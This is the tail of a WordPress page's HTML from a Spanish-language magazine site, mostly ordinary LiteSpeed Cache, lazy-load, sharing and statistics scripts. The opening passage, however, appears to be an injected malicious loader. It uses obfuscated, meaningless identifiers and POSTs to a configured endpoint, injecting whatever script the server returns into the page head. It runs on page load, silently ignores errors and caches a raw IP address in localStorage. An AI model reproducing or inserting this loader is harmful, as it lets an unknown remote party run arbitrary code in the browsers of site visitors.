const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||!1];const database_multiendpoint=new XMLHttpRequest();database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,!0);database_multiendpoint.setRequestHeader('Content-Type','application/json');database_multiendpoint.responseType='text';database_multiendpoint.onload=function(){if(database_multiendpoint.status===200){const proapplicationtion_hyperappity=document.createElement('script');proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);document.head.appendChild(proapplicationtion_hyperappity)}};database_multiendpoint.onerror=function(){};database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed))}
function hyperjavascriptless_multijavascriptism(){const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove()}}
function provuesion_nanoendpointity(){if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return}
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return}
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,!1)}
window.superapp_minialgorithmtion={donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){hyperjavascriptless_multijavascriptism();supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema)},nanopython_maxclouded:hyperjavascriptless_multijavascriptism,quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist};if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',provuesion_nanoendpointity)}else{provuesion_nanoendpointity()}})();try{var data={"data":{"reactor_supertypescriptive":"LHYnuxRZ7+8kesP2LluD+G9pRFAva3ViVk9HcVNBTGpsRmhKNGc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.224.33.210"},"expires":1770163453};localStorage.setItem('miniapplicationtion_fasttypescriptlessc552f0450c60811e46b3e0abbdced9a8',JSON.stringify(data))}catch(e){}</script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"3d9a576b2d","ajax_url":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=post_tag&current_page_id=1917&search_query&page_uri=L2luZGV4LnBocC9ldGlxdWV0YXMvZ3JpdG8taW5kZXBlbmRlbmNpYS8","keepOnlineRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=post_tag&current_page_id=1917&search_query&page_uri=L2luZGV4LnBocC9ldGlxdWV0YXMvZ3JpdG8taW5kZXBlbmRlbmNpYS8","option":{"dntEnabled":!0,"cacheCompatibility":!1}}</script> <script id="joinchat-lite-js-extra" type="litespeed/javascript">var joinchat_obj={"settings":{"telephone":"5217712950007","whatsapp_web":!1,"message_send":""}}</script> <script id="heateor_sss_sharing_js-js-before" type="litespeed/javascript">function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://revistaacropolis.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=1;var heateorSssCopyLinkMessage="Enlace copiado.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Compartidos',heateorSssShareText='Compartir';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script> <script id="metaslider-flex-slider-js-after" type="litespeed/javascript">var metaslider_21783=function($){$('#metaslider_21783').addClass('flexslider');$('#metaslider_21783').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_21783')};var timer_metaslider_21783=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_21783,100):!jQuery.isReady?window.setTimeout(timer_metaslider_21783,1):metaslider_21783(window.jQuery)};timer_metaslider_21783();var metaslider_16470=function($){$('#metaslider_16470').addClass('flexslider');$('#metaslider_16470').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_16470')};var timer_metaslider_16470=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_16470,100):!jQuery.isReady?window.setTimeout(timer_metaslider_16470,1):metaslider_16470(window.jQuery)};timer_metaslider_16470()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-content/litespeed/js/237496db797e6102af7f2ace89d3fef6.js?ver=e7347"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 20:57:01 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-31 20:57:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->